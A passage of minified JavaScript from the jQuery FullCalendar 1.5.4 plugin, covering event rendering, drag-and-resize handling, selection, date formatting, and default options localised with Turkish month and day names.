        } var q = this; q.renderEvents = a; q.compileDaySegs = e; q.clearEvents = b; q.slotSegHtml = l; q.bindDaySeg = j; Qb.call(q); var u = q.opt, fa = q.trigger, oa = q.isEventDraggable, ga = q.isEventResizable, ra = q.eventEnd, sa = q.reportEvents, ha = q.reportEventClear, da = q.eventElementHandlers, na = q.setHeight, ua = q.getDaySegmentContainer, pa = q.getSlotSegmentContainer, U = q.getHoverListener, ca = q.getMaxMinute, ka = q.getMinMinute, qa = q.timePosition, G = q.colContentLeft, p = q.colContentRight, L = q.renderDaySegs, c = q.resizableDayEvent, z = q.getColCnt,
H = q.getColWidth, T = q.getSlotHeight, X = q.getBodyContent, ya = q.reportEventElement, K = q.showEvents, i = q.hideEvents, C = q.eventDrop, P = q.eventResize, E = q.renderDayOverlay, B = q.clearOverlays, n = q.calendar, Y = n.formatDate, W = n.formatDates
    } function vc(a) { var b, e, d, f, g, l; for (b = a.length - 1; b > 0; b--) { f = a[b]; for (e = 0; e < f.length; e++) { g = f[e]; for (d = 0; d < a[b - 1].length; d++) { l = a[b - 1][d]; if (Cb(g, l)) l.forward = Math.max(l.forward || 0, (g.forward || 0) + 1) } } } } function Kb(a, b, e) {
        function d(G, p) {
            G = qa[G]; if (typeof G == "object") return jb(G, p || e);
            return G
        } function f(G, p) { return b.trigger.apply(b, [G, p || da].concat(Array.prototype.slice.call(arguments, 2), [da])) } function g(G) { return j(G) && !d("disableDragging") } function l(G) { return j(G) && !d("disableResizing") } function j(G) { return Ta(G.editable, (G.source || {}).editable, d("editable")) } function t(G) { U = {}; var p, L = G.length, c; for (p = 0; p < L; p++) { c = G[p]; if (U[c._id]) U[c._id].push(c); else U[c._id] = [c] } } function y(G) { return G.end ? N(G.end) : na(G) } function S(G, p) {
            ca.push(p); if (ka[G._id]) ka[G._id].push(p); else ka[G._id] =
[p]
        } function Q() { ca = []; ka = {} } function q(G, p) { p.click(function (L) { if (!p.hasClass("ui-draggable-dragging") && !p.hasClass("ui-resizable-resizing")) return f("eventClick", this, G, L) }).hover(function (L) { f("eventMouseover", this, G, L) }, function (L) { f("eventMouseout", this, G, L) }) } function u(G, p) { oa(G, p, "show") } function fa(G, p) { oa(G, p, "hide") } function oa(G, p, L) { G = ka[G._id]; var c, z = G.length; for (c = 0; c < z; c++) if (!p || G[c][0] != p[0]) G[c][L]() } function ga(G, p, L, c, z, H, T) {
            var X = p.allDay, ya = p._id; sa(U[ya], L, c, z); f("eventDrop",
G, p, L, c, z, function () { sa(U[ya], -L, -c, X); pa(ya) }, H, T); pa(ya)
        } function ra(G, p, L, c, z, H) { var T = p._id; ha(U[T], L, c); f("eventResize", G, p, L, c, function () { ha(U[T], -L, -c); pa(T) }, z, H); pa(T) } function sa(G, p, L, c) { L = L || 0; for (var z, H = G.length, T = 0; T < H; T++) { z = G[T]; if (c !== ma) z.allDay = c; xa(ba(z.start, p, true), L); if (z.end) z.end = xa(ba(z.end, p, true), L); ua(z, qa) } } function ha(G, p, L) { L = L || 0; for (var c, z = G.length, H = 0; H < z; H++) { c = G[H]; c.end = xa(ba(y(c), p, true), L); ua(c, qa) } } var da = this; da.element = a; da.calendar = b; da.name = e; da.opt =
d; da.trigger = f; da.isEventDraggable = g; da.isEventResizable = l; da.reportEvents = t; da.eventEnd = y; da.reportEventElement = S; da.reportEventClear = Q; da.eventElementHandlers = q; da.showEvents = u; da.hideEvents = fa; da.eventDrop = ga; da.eventResize = ra; var na = da.defaultEventEnd, ua = b.normalizeEvent, pa = b.reportEventChange, U = {}, ca = [], ka = {}, qa = b.options
    } function Qb() {
        function a(i, C) {
            var P = z(), E = pa(), B = U(), n = 0, Y, W, o = i.length, s, v; P[0].innerHTML = e(i); d(i, P.children()); f(i); g(i, P, C); l(i); j(i); t(i); C = y(); for (P = 0; P < E; P++) {
                Y = []; for (W =
0; W < B; W++) Y[W] = 0; for (; n < o && (s = i[n]).row == P; ) { W = Hb(Y.slice(s.startCol, s.endCol)); s.top = W; W += s.outerHeight; for (v = s.startCol; v < s.endCol; v++) Y[v] = W; n++ } C[P].height(Hb(Y))
            } Q(i, S(C))
        } function b(i, C, P) { var E = m("<div/>"), B = z(), n = i.length, Y; E[0].innerHTML = e(i); E = E.children(); B.append(E); d(i, E); l(i); j(i); t(i); Q(i, S(y())); E = []; for (B = 0; B < n; B++) if (Y = i[B].element) { i[B].row === C && Y.css("top", P); E.push(Y[0]) } return m(E) } function e(i) {
            var C = fa("isRTL"), P, E = i.length, B, n, Y, W; P = ka(); var o = P.left, s = P.right, v, F, r, J, M, k =
""; for (P = 0; P < E; P++) {
                B = i[P]; n = B.event; W = ["fc-event", "fc-event-skin", "fc-event-hori"]; ga(n) && W.push("fc-event-draggable"); if (C) { B.isStart && W.push("fc-corner-right"); B.isEnd && W.push("fc-corner-left"); v = p(B.end.getDay() - 1); F = p(B.start.getDay()); r = B.isEnd ? qa(v) : o; J = B.isStart ? G(F) : s } else { B.isStart && W.push("fc-corner-left"); B.isEnd && W.push("fc-corner-right"); v = p(B.start.getDay()); F = p(B.end.getDay() - 1); r = B.isStart ? qa(v) : o; J = B.isEnd ? G(F) : s } W = W.concat(n.className); if (n.source) W = W.concat(n.source.className ||
[]); Y = n.url; M = Jb(n, fa); k += Y ? "<a href='" + Qa(Y) + "'" : "<div"; k += " class='" + W.join(" ") + "' style='position:absolute;z-index:8;left:" + r + "px;" + M + "'><div class='fc-event-inner fc-event-skin'" + (M ? " style='" + M + "'" : "") + ">"; if (!n.allDay && B.isStart) k += "<span class='fc-event-time'>" + Qa(T(n.start, n.end, fa("timeFormat"))) + "</span>"; k += "<span class='fc-event-title'>" + Qa(n.title) + "</span></div>"; if (B.isEnd && ra(n)) k += "<div class='ui-resizable-handle ui-resizable-" + (C ? "w" : "e") + "'>&nbsp;&nbsp;&nbsp;</div>"; k += "</" + (Y ?
"a" : "div") + ">"; B.left = r; B.outerWidth = J - r; B.startCol = v; B.endCol = F + 1
            } return k
        } function d(i, C) { var P, E = i.length, B, n, Y; for (P = 0; P < E; P++) { B = i[P]; n = B.event; Y = m(C[P]); n = oa("eventRender", n, n, Y); if (n === false) Y.remove(); else { if (n && n !== true) { n = m(n).css({ position: "absolute", left: B.left }); Y.replaceWith(n); Y = n } B.element = Y } } } function f(i) { var C, P = i.length, E, B; for (C = 0; C < P; C++) { E = i[C]; (B = E.element) && ha(E.event, B) } } function g(i, C, P) {
            var E, B = i.length, n, Y, W; for (E = 0; E < B; E++) {
                n = i[E]; if (Y = n.element) {
                    W = n.event; if (W._id ===
P) H(W, Y, n); else Y[0]._fci = E
                } 
            } Db(C, i, H)
        } function l(i) { var C, P = i.length, E, B, n, Y, W = {}; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) { n = E.key = Ib(B[0]); Y = W[n]; if (Y === ma) Y = W[n] = pb(B, true); E.hsides = Y } } } function j(i) { var C, P = i.length, E, B; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) B[0].style.width = Math.max(0, E.outerWidth - E.hsides) + "px" } } function t(i) { var C, P = i.length, E, B, n, Y, W = {}; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) { n = E.key; Y = W[n]; if (Y === ma) Y = W[n] = Fb(B); E.outerHeight = B[0].offsetHeight + Y } } } function y() {
            var i, C = pa(),
P = []; for (i = 0; i < C; i++) P[i] = ca(i).find("td:first div.fc-day-content > div"); return P
        } function S(i) { var C, P = i.length, E = []; for (C = 0; C < P; C++) E[C] = i[C][0].offsetTop; return E } function Q(i, C) { var P, E = i.length, B, n; for (P = 0; P < E; P++) { B = i[P]; if (n = B.element) { n[0].style.top = C[B.row] + (B.top || 0) + "px"; B = B.event; oa("eventAfterRender", B, B, n) } } } function q(i, C, P) {
            var E = fa("isRTL"), B = E ? "w" : "e", n = C.find("div.ui-resizable-" + B), Y = false; qb(C); C.mousedown(function (W) { W.preventDefault() }).click(function (W) {
                if (Y) {
                    W.preventDefault();
                    W.stopImmediatePropagation()
                } 
            }); n.mousedown(function (W) {
                function o(ia) { oa("eventResizeStop", this, i, ia); m("body").css("cursor", ""); s.stop(); ya(); k && ua(this, i, k, 0, ia); setTimeout(function () { Y = false }, 0) } if (W.which == 1) {
                    Y = true; var s = u.getHoverListener(), v = pa(), F = U(), r = E ? -1 : 1, J = E ? F - 1 : 0, M = C.css("top"), k, D, Z = m.extend({}, i), ja = L(i.start); K(); m("body").css("cursor", B + "-resize").one("mouseup", o); oa("eventResizeStart", this, i, W); s.start(function (ia, la) {
                        if (ia) {
                            var $ = Math.max(ja.row, ia.row); ia = ia.col; if (v == 1) $ = 0;
                            if ($ == ja.row) ia = E ? Math.min(ja.col, ia) : Math.max(ja.col, ia); k = $ * 7 + ia * r + J - (la.row * 7 + la.col * r + J); la = ba(sa(i), k, true); if (k) { Z.end = la; $ = D; D = b(c([Z]), P.row, M); D.find("*").css("cursor", B + "-resize"); $ && $.remove(); na(i) } else if (D) { da(i); D.remove(); D = null } ya(); X(i.start, ba(N(la), 1))
                        } 
                    }, W)
                } 
            })
        } var u = this; u.renderDaySegs = a; u.resizableDayEvent = q; var fa = u.opt, oa = u.trigger, ga = u.isEventDraggable, ra = u.isEventResizable, sa = u.eventEnd, ha = u.reportEventElement, da = u.showEvents, na = u.hideEvents, ua = u.eventResize, pa = u.getRowCnt,
U = u.getColCnt, ca = u.allDayRow, ka = u.allDayBounds, qa = u.colContentLeft, G = u.colContentRight, p = u.dayOfWeekCol, L = u.dateCell, c = u.compileDaySegs, z = u.getDaySegmentContainer, H = u.bindDaySeg, T = u.calendar.formatDates, X = u.renderDayOverlay, ya = u.clearOverlays, K = u.clearSelection
    } function Mb() {
        function a(Q, q, u) { b(); q || (q = j(Q, u)); t(Q, q, u); e(Q, q, u) } function b(Q) { if (S) { S = false; y(); l("unselect", null, Q) } } function e(Q, q, u, fa) { S = true; l("select", null, Q, q, u, fa) } function d(Q) {
            var q = f.cellDate, u = f.cellIsAllDay, fa = f.getHoverListener(),
oa = f.reportDayClick; if (Q.which == 1 && g("selectable")) { b(Q); var ga; fa.start(function (ra, sa) { y(); if (ra && u(ra)) { ga = [q(sa), q(ra)].sort(Gb); t(ga[0], ga[1], true) } else ga = null }, Q); m(document).one("mouseup", function (ra) { fa.stop(); if (ga) { +ga[0] == +ga[1] && oa(ga[0], true, ra); e(ga[0], ga[1], true, ra) } }) } 
        } var f = this; f.select = a; f.unselect = b; f.reportSelection = e; f.daySelectionMousedown = d; var g = f.opt, l = f.trigger, j = f.defaultSelectionEnd, t = f.renderSelection, y = f.clearSelection, S = false; g("selectable") && g("unselectAuto") && m(document).mousedown(function (Q) {
            var q =
g("unselectCancel"); if (q) if (m(Q.target).parents(q).length) return; b(Q)
        })
    } function Lb() { function a(g, l) { var j = f.shift(); j || (j = m("<div class='fc-cell-overlay' style='position:absolute;z-index:3'/>")); j[0].parentNode != l[0] && j.appendTo(l); d.push(j.css(g).show()); return j } function b() { for (var g; g = d.shift(); ) f.push(g.hide().unbind()) } var e = this; e.renderOverlay = a; e.clearOverlays = b; var d = [], f = [] } function Nb(a) {
        var b = this, e, d; b.build = function () { e = []; d = []; a(e, d) }; b.cell = function (f, g) {
            var l = e.length, j = d.length,
t, y = -1, S = -1; for (t = 0; t < l; t++) if (g >= e[t][0] && g < e[t][1]) { y = t; break } for (t = 0; t < j; t++) if (f >= d[t][0] && f < d[t][1]) { S = t; break } return y >= 0 && S >= 0 ? { row: y, col: S} : null
        }; b.rect = function (f, g, l, j, t) { t = t.offset(); return { top: e[f][0] - t.top, left: d[g][0] - t.left, width: d[j][1] - d[g][0], height: e[l][1] - e[f][0]} } 
    } function Ob(a) {
        function b(j) { xc(j); j = a.cell(j.pageX, j.pageY); if (!j != !l || j && (j.row != l.row || j.col != l.col)) { if (j) { g || (g = j); f(j, g, j.row - g.row, j.col - g.col) } else f(j, g); l = j } } var e = this, d, f, g, l; e.start = function (j, t, y) {
            f = j;
            g = l = null; a.build(); b(t); d = y || "mousemove"; m(document).bind(d, b)
        }; e.stop = function () { m(document).unbind(d, b); return l } 
    } function xc(a) { if (a.pageX === ma) { a.pageX = a.originalEvent.pageX; a.pageY = a.originalEvent.pageY } } function Pb(a) { function b(l) { return d[l] = d[l] || a(l) } var e = this, d = {}, f = {}, g = {}; e.left = function (l) { return f[l] = f[l] === ma ? b(l).position().left : f[l] }; e.right = function (l) { return g[l] = g[l] === ma ? e.left(l) + b(l).width() : g[l] }; e.clear = function () { d = {}; f = {}; g = {} } } var Ya = { defaultView: "month", aspectRatio: 1.35,
        header: { left: "title", center: "", right: "today prev,next" }, weekends: true, allDayDefault: true, ignoreTimezone: true, lazyFetching: true, startParam: "start", endParam: "end", titleFormat: { month: "MMMM yyyy", week: "MMM d[ yyyy]{ '&#8212;'[ MMM] d yyyy}", day: "dddd, MMM d, yyyy" }, columnFormat: { month: "ddd", week: "ddd M/d", day: "dddd M/d" }, timeFormat: { "": "h(:mm)t" }, isRTL: false, firstDay: 0, monthNames: ["Ocak", "Şubat", "Mart", "Nisan", "Mayıs", "Haziran", "Temmuz", "Ağustos", "Eylül", "Ekim", "Kasım", "Aralık"], monthNamesShort: ["Oca",
"Şub", "Mar", "Nis", "May", "Haz", "Tem", "Ağu", "Eyl", "Eki", "Kas", "Ara"], dayNames: ["Pazar", "P.tesi", "Salı", "Çarşamba", "Perşembe", "Cuma", "C.tesi"], dayNamesShort: ["Paz", "Ptesi", "Sal", "Çar", "Per", "Cum", "Ctesi"], buttonText: { prev: "&nbsp;&#9668;&nbsp;", next: "&nbsp;&#9658;&nbsp;", prevYear: "&nbsp;&lt;&lt;&nbsp;", nextYear: "&nbsp;&gt;&gt;&nbsp;", today: "bugün", month: "ay", week: "hafta", day: "gün" }, theme: false, buttonIcons: { prev: "circle-triangle-w", next: "circle-triangle-e" }, unselectAuto: true, dropAccept: "*"
    }, yc =
{ header: { left: "next,prev today", center: "", right: "title" }, buttonText: { prev: "&nbsp;&#9658;&nbsp;", next: "&nbsp;&#9668;&nbsp;", prevYear: "&nbsp;&gt;&gt;&nbsp;", nextYear: "&nbsp;&lt;&lt;&nbsp;" }, buttonIcons: { prev: "circle-triangle-e", next: "circle-triangle-w"} }, Aa = m.fullCalendar = { version: "1.5.4" }, Ja = Aa.views = {}; m.fn.fullCalendar = function (a) {
    if (typeof a == "string") {
        var b = Array.prototype.slice.call(arguments, 1), e; this.each(function () {
            var f = m.data(this, "fullCalendar"); if (f && m.isFunction(f[a])) {
                f = f[a].apply(f,
b); if (e === ma) e = f; a == "destroy" && m.removeData(this, "fullCalendar")
            } 
        }); if (e !== ma) return e; return this
    } var d = a.eventSources || []; delete a.eventSources; if (a.events) { d.push(a.events); delete a.events } a = m.extend(true, {}, Ya, a.isRTL || a.isRTL === ma && Ya.isRTL ? yc : {}, a); this.each(function (f, g) { f = m(g); g = new Yb(f, a, d); f.data("fullCalendar", g); g.render() }); return this
}; Aa.sourceNormalizers = []; Aa.sourceFetchers = []; var ac = { dataType: "json", cache: false }, bc = 1; Aa.addDays = ba; Aa.cloneDate = N; Aa.parseDate = kb; Aa.parseISO8601 =
Bb; Aa.parseTime = mb; Aa.formatDate = Oa; Aa.formatDates = ib; var lc = ["sun", "mon", "tue", "wed", "thu", "fri", "sat"], Ab = 864E5, cc = 36E5, wc = 6E4, dc = { s: function (a) { return a.getSeconds() }, ss: function (a) { return Pa(a.getSeconds()) }, m: function (a) { return a.getMinutes() }, mm: function (a) { return Pa(a.getMinutes()) }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { return Pa(a.getHours() % 12 || 12) }, H: function (a) { return a.getHours() }, HH: function (a) { return Pa(a.getHours()) }, d: function (a) { return a.getDate() }, dd: function (a) { return Pa(a.getDate()) },
    ddd: function (a, b) { return b.dayNamesShort[a.getDay()] }, dddd: function (a, b) { return b.dayNames[a.getDay()] }, M: function (a) { return a.getMonth() + 1 }, MM: function (a) { return Pa(a.getMonth() + 1) }, MMM: function (a, b) { return b.monthNamesShort[a.getMonth()] }, MMMM: function (a, b) { return b.monthNames[a.getMonth()] }, yy: function (a) { return (a.getFullYear() + "").substring(2) }, yyyy: function (a) { return a.getFullYear() }, t: function (a) { return a.getHours() < 12 ? "a" : "p" }, tt: function (a) { return a.getHours() < 12 ? "am" : "pm" }, T: function (a) {
        return a.getHours() <
12 ? "A" : "P"
    }, TT: function (a) { return a.getHours() < 12 ? "AM" : "PM" }, u: function (a) { return Oa(a, "yyyy-MM-dd'T'HH:mm:ss'Z'") }, S: function (a) { a = a.getDate(); if (a > 10 && a < 20) return "th"; return ["st", "nd", "rd"][a % 10 - 1] || "th" } 
}; Aa.applyAll = $a; Ja.month = mc; Ja.basicWeek = nc; Ja.basicDay = oc; wb({ weekMode: "fixed" }); Ja.agendaWeek = qc; Ja.agendaDay = rc; wb({ allDaySlot: true, allDayText: "all-day", firstHour: 6, slotMinutes: 30, defaultEventMinutes: 120, axisFormat: "h(:mm)tt", timeFormat: { agenda: "h:mm{ - h:mm}" }, dragOpacity: { agenda: 0.5 }, minTime: 0,
    maxTime: 24
})
})(jQuery);
